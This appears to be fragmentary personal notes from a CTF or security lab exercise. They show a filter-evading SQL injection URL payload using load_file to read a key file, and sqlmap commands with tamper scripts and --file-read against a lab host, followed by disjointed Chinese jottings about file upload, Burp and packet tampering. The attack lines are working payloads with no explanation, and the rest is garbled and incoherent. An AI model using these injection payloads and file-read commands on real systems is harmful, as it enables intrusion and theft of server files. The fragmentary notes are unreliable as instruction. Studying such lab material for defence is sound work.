 http://hazelshishuaige.club:28129/vulnerabilities/fu1.php?
id=1.1')/**/ununionion/**/seselectlect/**/1,2,3,load_file('/tmp/360/key')%23
╭─hazel@hazeldeMacBook-Pro ~/tool/sqlmap-master
╰─$ python3.8 sqlmap.py -u http://hazelshishuaige.club:28129/vulnerabilities/fu1.php\?id\=1 --
tamper=space2comment --thread=1 --file-read=/tmp/360/key -v 6
pte1_1
2
上传文件的过程中选择正常
server
16 个二进制
6 6 4 00
abc
改包
╭─hazel@hazeldeMacBook-Pro ~/tool/sqlmap-master
╰─$ python3.8 sqlmap.py -u http://hazelshishuaige.club:28044/vulnerabilities/fu1.php\?id\=1 --
tamper=base64encode --file-read=/tmp/360/key
代理服务burp
文件上传
前端校验
后端